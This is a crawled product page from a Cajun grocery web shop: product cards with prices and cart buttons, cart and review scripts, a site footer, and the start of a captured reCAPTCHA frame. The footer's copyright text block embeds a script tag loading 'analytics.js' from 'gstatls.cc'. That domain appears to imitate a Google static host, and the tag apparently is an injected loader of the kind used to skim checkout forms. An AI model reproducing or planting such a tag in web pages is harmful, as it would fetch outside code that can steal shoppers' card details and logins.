        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-drip-viet-cajun-seasoning">Louisiana Fish Fry Cajun Drip Viet Cajun...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">62</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2603">
          <button class="btn-primary" type="button" onclick="cart.add('2603');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2603">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2603','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2603" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2603','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-1-200x200.png" alt="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 16 oz" title="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1">Louisiana Fish Fry Crawfish Crab &amp; S...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">40</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">22</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4996">
          <button class="btn-primary" type="button" onclick="cart.add('4996');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4996">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4996','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4996" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4996','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/smokin-fryin-rub"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Smokin-Fryin-Rub-8oz-200x200.png" alt="Creative Cajun Cooking Smokin Fryin Rub 8 oz" title="Creative Cajun Cooking Smokin Fryin Rub 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/smokin-fryin-rub">Creative Cajun Cooking Smokin Fryin Rub ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">66</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">18</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4063">
          <button class="btn-primary" type="button" onclick="cart.add('4063');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4063">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4063','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4063" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4063','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-french-roast-coffee-13oz-5-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-French-Roast-Coffee-13oz-5Pack-200x200.png" alt="Cafe Du Monde French Roast Coffee 13 oz - 5 Pack" title="Cafe Du Monde French Roast Coffee 13 oz - 5 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-french-roast-coffee-13oz-5-pack">Cafe Du Monde French Roast Coffee 13 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">65</span><span class="smfont">68</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">82</span><span class="smfont">10</span></span></span> -->
          <span class="saving">-20%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1291">
          <button class="btn-primary" type="button" onclick="cart.add('1291');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1291">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1291','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1291" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1291','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/wick-fowler's-false-alarm-chili-kit"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Wick-Fowlers-All-Natural-False-Alarm-Chili-Mix-Mild-200x200.png" alt="Wick Fowler's False Alarm Chili Kit" title="Wick Fowler's False Alarm Chili Kit" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/wick-fowler's-false-alarm-chili-kit">Wick Fowler's False Alarm Chili Kit</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">87</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3013">
          <button class="btn-primary" type="button" onclick="cart.add('3013');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3013">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3013','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3013" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3013','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/boscoli-martini-olives-in-vermouth-16-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/Boscoli-Martini-Olives-in-Vermouth-16-oz.-200x200.png" alt="Boscoli Martini Olives in Vermouth 16 oz." title="Boscoli Martini Olives in Vermouth 16 oz." class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/boscoli-martini-olives-in-vermouth-16-oz.">Boscoli Martini Olives in Vermouth 16 oz...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">33</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">48</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3800');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3800',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3800"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3800; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2yv16po974uz
body_size: 49344
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
